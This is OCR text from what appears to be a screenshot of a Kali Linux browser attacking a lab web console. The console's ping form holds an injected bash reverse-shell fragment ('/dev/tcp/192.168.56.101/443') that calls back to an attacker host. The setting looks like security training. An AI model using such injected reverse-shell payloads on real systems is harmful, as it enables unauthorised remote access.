 Mozilla Firefox
http:/...x.php
Connectin...
http://...git.php
http://...git.php
http://...git.php
https:/...6.103/
192.168.56.103/index.php
Search
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
i >& /dev/tcp/192.168.56.101/443 0>&1
submit